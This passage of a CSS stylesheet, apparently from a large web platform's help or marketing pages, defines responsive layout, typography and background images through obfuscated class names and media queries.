    display: block;
    float: right
}

@media (min-width: 768px) {
    ._2yz0 ._2zq_ {
        background-position: 9px 9px;
        margin-right: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-left: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zq_ {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zq_ {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2yz0 ._2yzn {
    float: right;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-right: 20px;
    margin-top: 5px;
    max-width: 66%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2zpj ._2yz0 ._2yzn {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2yz0 ._2yzn {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzn {
        font-size: 15px;
        line-height: normal;
        margin-right: 6px;
        max-width: 66%;
        width: auto
    }
}

._2yz0 ._2zra,
._2yz0 ._2zrt {
    cursor: pointer;
    float: left
}

@media (min-width: 768px) {
    ._2yz0 ._2zra,
    ._2yz0 ._2zrt {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zra,
    ._2yz0 ._2zrt {
        margin-left: -5px;
        margin-top: -3px
    }
}

._2yz0 ._2zra {
    margin-left: 10px
}

@media (min-width: 1096px) {
    ._2yz0 ._2zru {
        float: left;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zru {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2yz0 ._2zru {
        padding-left: 6%;
        padding-right: 8%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zru {
        display: none
    }
}

._2yz0 ._2zrw {
    cursor: pointer;
    float: left;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._2zrw {
        display: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zrx {
        height: 158px;
        position: relative
    }
    ._2yz0 ._2zrx ._2zq_ {
        background-size: auto 77px;
        cursor: default;
        height: 77px;
        margin-right: -36px;
        pointer-events: none;
        position: absolute;
        right: 50%;
        top: 44px;
        width: 77px
    }
    ._2yz0 ._2zrx ._2yzn {
        display: none
    }
    ._2yz0 ._2zrx ._2zq_ svg {
        height: 77px;
        width: auto
    }
}

._2yz0 ._2zry {
    background-color: #f8f9fa
}

._2yz0 ._2zrz {
    background-color: transparent
}

._2yz0 ._2yzc {
    background-color: #fff;
    min-height: 600px
}

._2yz0 ._2yzc._2zr- {
    background-color: transparent;
    padding: 0
}

@media (max-width: 767px) {
    ._2yz0 ._2yzc._2zr- {
        padding: 0
    }
}

._2yz0 ._2yz6 {
    color: #27b8a2;
    padding-top: 36px
}

._2yz0 ._2zs2 {
    background-image: url(/rsrc.php/v1/yn/r/R1p1o1jdV3u.jpg);
    background-repeat: repeat-x
}

._2yz0 ._2zs8 {
    height: 265px
}

._2yz0 ._2zs9 {
    background-image: url(/rsrc.php/v1/yQ/r/dPFl9fRFF9u.jpg);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: auto 265px;
    height: 265px
}

._2yz0 ._2yz6 {
    box-sizing: border-box
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yz9._2zs2,
    ._2yz0 ._2yz9 ._2zs9 {
        height: 228px
    }
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 36px
    }
    ._2yz0 ._2yz9 ._2zsa {
        font-size: 31px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 0 !important;
        padding-right: 0 !important;
        width: 100% !important
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz9 ._2yz6 {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz9._2zs2,
    ._2yz0 ._2yz9 ._2zs9 {
        height: auto;
        overflow: hidden
    }
    ._2yz0 ._2yz9 ._2zs9 {
        background-image: none
    }
    ._2yz0 ._2yz9 ._2zsa,
    ._2yz0 ._2yz9 ._2zun {
        display: none
    }
    ._2yz0 ._2yz9 ._2zuo {
        font-size: 18px
    }
}

@media print {
    ._2yz0 ._2yz9 {
        display: none
    }
}

._2yz0 ._2zun {
    color: #00c2a4;
    font-size: 17px;
    line-height: normal;
    margin-top: 38px;
    text-align: center
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zun {
        margin-top: 26px
    }
}

._2yz0 ._2zup {
    height: auto
}

._2yz0 ._2zup._2zs2,
._2yz0 ._2zup ._2zs9 {
    height: auto
}

._2yz0 ._2zup ._2yz6 {
    padding: 10px 0
}

._2yz0 ._2zup ._2zsa,
._2yz0 ._2zup ._2zun {
    display: none
}

._2yz0 ._1hk9 {
    height: 368px
}

._2yz0 ._1hk9 ._2zs9 {
    background-image: url(/rsrc.php/v1/y_/r/oqWQjtJbOPM.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (max-width: 767px) {
    ._2yz0 ._1hk9 {
        height: 200px
    }
    ._2yz0 ._1hk9 ._2yz6 {
        display: none
    }
    ._2yz0 ._1hk9 ._2zs9 {
        background-position-y: -40px;
        background-size: auto 240px;
        height: 200px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpe ._2zs9 {
        margin-top: -63px;
        transition: margin-top .2s ease-in-out
    }
    ._2yz0 ._2zpe ._2zs9._2ziw {
        margin-top: 0
    }
}

._2yz0 ._2yzh {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2yz0 ._2yzh {
        display: none
    }
}

._2yz0 ._2yzh strong,
._2yz0 ._2yzh b {
    font-weight: normal;
    text-shadow: 0 0 0 rgba(0, 0, 0, .5)
}

._2yz0 ._2zuq {
    margin-bottom: 0
}

._2yz0 ._2zw1 {
    display: block;
    font-size: 27px;
    letter-spacing: 1.4px;
    line-height: 32px;
    margin-bottom: 15px;
    padding-left: 48px;
    padding-right: 24px;
    text-align: center
}

@media (min-width: 768px) {
    ._2yz0 ._2zw1 {
        display: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zw4 {
        display: block
    }
}

._2ywk ._-pk ._2yz0 a._6bem,
._2yz0 ._-pk a._6bem {
    border: 0;
    box-sizing: border-box;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2ywk ._-pk ._2yz0 a._6bem,
    ._2yz0 ._-pk a._6bem {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk ._2yz0 a._6bem,
    ._2yz0 ._-pk a._6bem {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk ._2yz0 a._6bem,
    ._2yz0 ._-pk a._6bem {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2yz0 ._-pk {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2yz0 ._-pk {
        color: #5e5e5e;
        font-size: 17px;
        line-height: 1.625
    }
    ._2yz0 ._-pk._8xwa {
        font-size: 19px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk {
        color: #282828;
        font-size: 16px;
        line-height: 1.5
    }
}

@media (min-width: 768px) {
    ._2yz0 ._-pk p,
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-bottom: 31px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk p,
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-bottom: 21px
    }
}

._2yz0 ._-pk sup {
    display: inline;
    font-size: 13px;
    opacity: .8;
    vertical-align: top
}

._2yz0 ._-pk ol {
    list-style-type: decimal
}

html[lang="ar"] ._2yz0 .rich-text ol,
.ar ._2yz0 ._-pk ol {
    list-style-type: arabic-indic
}

._2yz0 ._-pk li p {
    margin-bottom: 0
}

._2yz0 ._-pk ul,
._2yz0 ._-pk ol {
    margin-right: 31px
}

._2yz0 ._-pk ul {
    list-style-type: disc
}

._2yz0 ._-pk strong {
    font-weight: 500
}

._2yz0 ._-pk code {
    word-break: break-word
}

._2yz0 ._-pk li strong,
._2yz0 ._-pk p strong {
    color: #32373b
}

._2yz0 ._-pk a {
    color: #39b3ed
}

._2yz0 ._-pk a:hover {
    text-decoration: underline
}

._2yz0 ._-pk table {
    border-collapse: collapse;
    margin-bottom: 21px
}

._2yz0 ._-pk td,
._2yz0 ._-pk th {
    font-size: 15px;
    line-height: 21px;
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 12px;
    padding-top: 9px;
    vertical-align: top
}

._2yz0 ._-pk td {
    border-bottom: 1px solid #e5e5e5
}

._2yz0 ._-pk th {
    border-bottom: 3px solid #e5e5e5;
    color: #b0b0b0;
    font-weight: normal;
    text-align: right
}

._2yz0 ._-pk th b {
    color: #4e636d
}

._2yz0 ._-pk pre {
    background-color: #f8f8f8;
    border-radius: 4px;
    font-size: 15px;
    overflow: hidden;
    overflow-x: auto;
    padding: 12px 18px;
    width: 100%
}

._2yz0 ._-pk pre code {
    background-color: transparent;
    border-radius: 0;
    color: #333;
    padding: 0
}

._2yz0 ._-pk p code {
    background-color: #f5f5f5;
    color: #32373b;
    display: inline-block;
    font-size: 16px;
    line-height: 22px
}

._2yz0 ._-pk p strong code {
    color: #000
}

._2yz0 ._-pk td>em {
    color: #b0b0b0;
    font-style: normal
}

._2yz0 ._-pk h4 {
    color: #2f434d;
    font-weight: 500 !important;
    margin-bottom: 12px;
    margin-top: 32px
}

._2yz0 ._-pk h1 {
    color: #282828;
    font-size: 39px;
    font-weight: 300;
    line-height: 1.2
}

._2yz0 ._-pk h2 {
    color: #282828;
    font-size: 27px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 12px !important;
    margin-top: 32px
}

._2yz0 ._-pk h2 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._-pk h2 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._-pk h2 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk h2 a {
        height: 74px;
        margin-top: -74px
    }
}

._2yz0 ._-pk h3 {
    color: #29c1aa;
    font-size: 23px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 22px !important;
    margin-top: 36px;
    padding-bottom: 0 !important;
    padding-top: 0 !important
}

._2yz0 ._-pk h3 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._-pk h3 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._-pk h3 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk h3 a {
        height: 74px;
        margin-top: -74px
    }
}

._2yz0 ._-pk h5 {
    color: #2f434d;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 22px
}

._2yz0 ._-pk hr {
    margin: 18px 0 !important
}

._2yz0 ._-pk pre.wrap {
    white-space: pre-wrap;
    white-space: -pre-wrap;
    word-wrap: break-word
}

._2yz0 ._-pk li {
    margin-bottom: 10px
}

._2yz0 ._-pk li:last-of-type {
    margin-bottom: 0
}

._2yz0 ._-pk ul li>p {
    display: inline-block;
    text-indent: 0 !important;
    vertical-align: top
}

._2yz0 ._-pk li>ul,
._2yz0 ._-pk li>ol {
    margin-top: 10px
}

@media (max-width: 319px) {
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-right: 20px
    }
    ._2yz0 ._-pk p,
    ._2yz0 ._-pk ul,
    ._2yz0 ._-pk ol {
        margin-bottom: 12px;
        word-break: break-word
    }
    ._2yz0 ._-pk strong {
        font-weight: bold
    }
}

._2yz0 ._-pk ._-pm {
    margin-bottom: 32px
}

._2yz0 ._-pk ._-po {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4)
}

._2yz0 ._-pk ._-pm ._2yzi {
    margin-top: 20px
}

._2yz0 ._-pk ._-pm input {
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    box-shadow: inset 0 1px 1px #dedede;
    padding: 6px 8px
}

._2yz0 ._-pk ._-pm ._-pp {
    margin-top: 20px
}

._2yz0 ._-pk ._-pm ._-pp ._-pq {
    display: inline-block;
    margin-bottom: 8px;
    width: 180px
}

._2yz0 ._-pk ._-pm ._-pp ._-pw {
    color: #2f434d;
    display: inline-block;
    font-weight: bold;
    width: 240px
}

._2yz0 ._-pk ._-pm ._-px {
    color: #49b95c;
    font-weight: bold
}

._2yz0 ._-pk ._-pm ._-px ._-py {
    color: #f26a5f
}

._2yz0 ._-pk #nokia_search ._2yzi {
    font-size: 100%
}

._2yz0 ._-pk li p {
    display: block;
    width: 100%
}

._2yz0 ._-pk ._-pz {
    margin-right: 2px;
    max-height: 34px !important;
    max-width: 34px !important;
    vertical-align: middle
}

._2yz0 ._-pk ._-p- {
    margin-right: 2px;
    max-height: 25px !important;
    max-width: 25px !important;
    vertical-align: middle
}

._2yz0 ._-pk ._-p_ {
    margin-right: 2px;
    max-height: 20px !important;
    max-width: 20px !important;
    vertical-align: middle
}

._2yz0 ._-pk ._971v {
    margin-right: 4px
}

._2yz0 ._-pk p:empty {
    display: none
}

._2yz0 ._-pk ._-q0 {
    border-bottom: 1px dotted #999;
    color: #2f434d;
    cursor: pointer
}

._2yz0 ._-pk #currency-tip {
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    font-size: 14px;
    line-height: 18px;
    padding: 15px 20px;
    position: absolute;
    right: 0;
    top: 0;
    width: 180px;
    z-index: 55557 !important
}

._2yz0 ._-pk ._2z2g {
    margin-bottom: 32px !important;
    margin-top: 32px !important
}

._2yz0 ._-pk a._2y_c {
    text-decoration: none !important
}

._2yz0 ._-pk *[dir="auto"] {
    text-align: right
}

@media (min-width: 768px) {
    ._2yz0 ._-pk img {
        display: inline-block !important;
        max-width: 276px;
        padding: 0;
        vertical-align: middle
    }
    ._2yz0 ._-pk img._-q1 {
        max-width: 254px !important
    }
    ._2yz0 ._-pk img._-q2 {
        max-width: 378px !important
    }
    ._2yz0 ._-pk img._-q5 {
        max-width: 480px !important
    }
    ._2yz0 ._-pk img._-q6 {
        max-width: 100% !important
    }
    ._2yz0 ._-pk img._-q7 {
        display: block !important;
        margin: 0 auto
    }
    ._2yz0 ._-pk img._-q8 {
        float: right;
        margin-right: 12px;
        max-height: none !important;
        max-width: 354px
    }
    ._2yz0 ._-pk img._-q9 {
        float: right;
        margin-right: 12px;
        max-width: 250px !important
    }
    ._2yz0 ._-pk img._-q9:first-child,
    ._2yz0 ._-pk img._-q8:first-child {
        margin-right: 0
    }
    ._2yz0 ._-pk img._-q8:last-of-type,
    ._2yz0 ._-pk img._-q9:last-of-type {
        float: none
    }
    ._2yz0 ._-pk img._-q8:last-of-type:after,
    ._2yz0 ._-pk img._-q9:last-of-type:after {
        clear: both;
        content: '.';
        display: block;
        height: 0;
        visibility: hidden
    }
}

@media (max-width: 767px) {
    ._2yz0 ._-pk img {
        max-width: 100%
    }
}

._2yz0 ._8xwb+._8xwb {
    margin-top: 75px
}

._2yz0 ._8xwc h1,
._2yz0 ._8xwc h2,
._2yz0 ._8xwc h3,
._2yz0 ._8xwc h4,
._2yz0 ._8xwc h5,
._2yz0 ._8xwc h6 {
    margin-bottom: .8em !important
}

._2yz0 ._7j6j ._67we {
    background-color: #f2f7fc;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 100px;
    padding-top: 100px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 52px;
        padding-top: 42px
    }
}

._2yz0 ._7j6j ._67we a {
    color: #1cb39b
}

._2yz0 ._7j6j ._67we p {
    margin-bottom: 24px
}

._2yz0 ._7j6j ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

._2yz0 ._7j6j ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wf {
        display: block;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7j6j ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        width: 407px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wg {
        width: 38%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wg {
        margin-bottom: 24px
    }
}

._2yz0 ._7j6j ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yR/r/G_H1fQ5kNar.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 315px;
    vertical-align: bottom;
    width: 257px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wg ._2z38 {
        height: 252px;
        width: 205.6px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wg ._2z38 {
        height: 157.5px;
        width: 128.5px
    }
}

._2yz0 ._7j6j ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-left: 52px;
    padding-right: 10px;
    padding-top: 20px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wh {
        padding-left: 52px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wh {
        padding: 0
    }
}

._2yz0 ._7j6j ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 24px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._7j6j ._67wk {
    color: #414a53;
    font-size: 19px;
    line-height: 30px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._67wk {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._7j6j ._1hgj {
    margin-left: auto;
    margin-right: auto;
    width: 90%
}

._2yz0 ._7j6j ._2yze {
    margin-bottom: 80px;
    margin-top: 60px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._2yze {
        margin-bottom: 60px;
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._2yze {
        margin-bottom: 40px
    }
}

._2yz0 ._7j6j ._2zld {
    padding-bottom: 60px;
    padding-top: 60px;
    text-align: center;
    vertical-align: top;
    width: 50%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._2zld {
        padding-top: 40px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._2zld {
        padding-bottom: 64px;
        padding-top: 0;
        width: 100%
    }
}

._2yz0 ._7j6j ._2zly {
    margin-left: auto;
    margin-right: auto;
    max-width: 400px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6j ._2zly {
        margin: 0 20px;
        max-width: unset
    }
}

._2yz0 ._7j6j ._2zm1 {
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6j ._2zm1 {
        background-position: bottom center;
        margin-bottom: 24px;
        max-height: 124px
    }
}

._2yz0 ._7j6j ._2zl- {
    margin-bottom: 14px
}

._2yz0 ._7j6j ._2zl_ {
    margin-bottom: 16px
}

._2yz0 ._7j6j ._7j6m {
    color: #666;
    font-size: 15px;
    line-height: 21px
}

._2yz0 ._7j6j ._7j6n {
    margin: 0 4px
}

._2yz0 ._7j6o ._2zm1 {
    background-image: url(/rsrc.php/v3/yl/r/2R7bGcIK6CI.png);
    height: 197px;
    width: 225px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6o ._2zm1 {
        height: 167.45px;
        max-height: unset;
        width: 191.25px
    }
}

._2yz0 ._7j6p ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/o8gXAU7FD0W.png);
    height: 197px;
    width: 196px
}

._2yz0 ._7j6q ._2zm1 {
    background-image: url(/rsrc.php/v3/ya/r/hVanyPMG-GA.png);
    height: 224px;
    width: 194px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6q ._2zm1 {
        max-height: 145.6px
    }
}

._2yz0 ._7j6r ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/iskPf4U0zB4.png);
    background-position: bottom center;
    height: 224px;
    width: 193px
}

._2yz0 ._7j6s ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/k-AlFAtI1YG.png);
    height: 166px;
    width: 166px
}

._2yz0 ._7j6t ._2zm1 {
    background-image: url(/rsrc.php/v3/yh/r/IJL2HLDed4O.png);
    background-position: center center;
    height: 166px;
    width: 206px
}

@media (max-width: 767px) {
    ._2yz0 ._7j6t ._2zm1 {
        background-position: bottom center;
        height: 116.2px;
        max-height: unset;
        width: 144.2px
    }
}

._2yz0 ._7j6u ._2zm1 {
    background-image: url(/rsrc.php/v3/yv/r/jkkYpLTn4DJ.png);
    height: 167px;
    width: 146px
}

._2yz0 ._7j6v ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/51vfaLfyVxf.png);
    background-position: center center;
    height: 167px;
    width: 272px
}

._2yz0 ._7j6l {
    background-color: #d8e8ea;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 90px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6l {
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6l {
        padding-bottom: 60px;
        padding-top: 40px
    }
}

._2yz0 ._7j6l a {
    color: #1cb39b
}

._2yz0 ._7j6k {
    text-align: center
}

@media (max-width: 1095px) {
    ._2yz0 ._7j6k {
        padding-left: 32px;
        padding-right: 32px
    }
}

._2yz0 ._7j6w {
    color: #128c7e;
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 14px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6w {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._7j6w {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._7j6w {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6w {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._7j6x {
    color: #414a53;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 24px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7j6x {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7j6x {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._7yix ._1hk9 h1 {
    color: #27b8a2;
    font-size: 39px;
    font-weight: 300;
    line-height: 46px;
    margin-bottom: 11px;
    padding-top: 36px
}

._2yz0 ._7yix ._1hk9 ._1hkc {
    font-size: 22px;
    font-weight: 300;
    line-height: 25px
}

._2yz0 ._7yix ._1hkd {
    margin-bottom: 54px;
    overflow: visible;
    text-align: center
}

@media (max-width: 400px) {
    ._2yz0 ._7yix ._1hkd {
        height: 250px;
        margin-left: auto;
        margin-right: auto;
        width: 250px
    }
}

@media (max-width: 270px) {
    ._2yz0 ._7yix ._1hkd {
        height: 200px;
        width: 200px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        width: 350px
    }
}

@media (max-width: 500px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        height: 350px;
        transform: scale(.86);
        width: 350px
    }
}

@media (max-width: 400px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        transform: scale(.71);
        transform-origin: top right
    }
}

@media (max-width: 270px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        transform: scale(.57)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        transform: scale(.86);
        width: 350px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        float: right;
        height: 387px;
        position: relative;
        right: -37px;
        top: 19px;
        width: 387px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._7yix ._1hkd ._1voe {
        margin-bottom: 24px
    }
}

._2yz0 ._7yix ._1hkf {
    margin-bottom: 62px;
    min-height: 404px
}

@media (max-width: 319px) {
    ._2yz0 ._7yix ._1hkf {
        margin-bottom: 32px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._7yix ._1hkg ._2yyk {
        padding-right: 16px
    }
}

@media (max-width: 1095px) {
    ._2yz0 ._7yix ._1hkg,
    ._2yz0 ._7yix ._1hkg ._1hk3,
    ._2yz0 ._7yix ._1hkg ._1hgk {
        display: block !important
    }
}

._2yz0 ._2yyz {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    list-style: none;
    text-transform: uppercase;
    white-space: nowrap
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yyz {
        height: 20px;
        text-align: justify;
        white-space: normal
    }
    ._2yz0 ._2yyz:after {
        content: ' ';
        display: inline-block;
        position: relative;
        width: 100%
    }
}

._2yz0 ._2zw6 {
    float: right;
    vertical-align: middle
}

._2yz0 ._2zw6 a {
    margin: -20px;
    padding: 20px
}

@media (min-width: 1096px) {
    ._2yz0 ._2zw6 {
        margin-left: 60px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zw6 {
        display: inline-block;
        float: none;
        position: relative;
        vertical-align: top
    }
}

@media (min-width: 1096px) {
    ._2yz0.Locale_ga_IE ._2zw6,
    ._2yz0.Locale_es_ES ._2zw6,
    ._2yz0.Locale_ro_RO ._2zw6,
    ._2yz0.Locale_sk_SK ._2zw6 {
        margin-left: 48px
    }
}

._2yz0 ._2zwe {
    display: none
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zwe {
        display: inline
    }
    ._2yz0 ._2zwe:before {
        content: " ";
        content: "\00A0"
    }
    ._2yz0 ._2zwe:last-child {
        display: inline-block;
        height: 0;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lf7 ._2yzc {
        padding-left: 25px;
        padding-right: 25px
    }
}

@media (max-width: 950px) {
    ._2yz0 ._6lf7 ._2yzi {
        text-align: center
    }
}

._2yz0 ._6lf7 ._6lf8 {
    margin-bottom: 47px;
    margin-left: auto;
    margin-right: auto;
    max-width: 630px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 68px;
    text-align: center
}

@media (max-width: 410px) {
    ._2yz0 ._6lf7 ._6lf8 {
        margin-bottom: 30px;
        padding-top: 42px
    }
}

._2yz0 ._6lf7 ._6lf9 {
    font-size: 16px;
    text-align: center;
    text-transform: uppercase
}

._2yz0 ._6lf7 ._2yz8 {
    padding-bottom: 53px
}

._2yz0 ._6lf7 ._1hk4 {
    border: 0;
    margin-bottom: 54px;
    padding-bottom: 0
}

._2yz0 ._6lf7 ._1hgi ._2y_6 {
    height: 165px;
    margin-bottom: 25px;
    width: 165px
}

@media (max-width: 767px) {
    ._2yz0 ._6lf7 ._1hgi ._2y_6 {
        height: 118px;
        margin-bottom: 15px;
        width: 118px
    }
}

._2yz0 ._6lf7 ._1hgi ._2yzk,
._2yz0 ._6lf7 ._1hgi ._95r- {
    font-size: 17px
}

@media (max-width: 767px) {
    ._2yz0 ._6lf7 ._1hgi ._2yzk,
    ._2yz0 ._6lf7 ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em;
        line-height: 32px;
        margin-bottom: 10px
    }
}

._2yz0 ._6lf7 ._1hk5 {
    margin-left: -34px
}

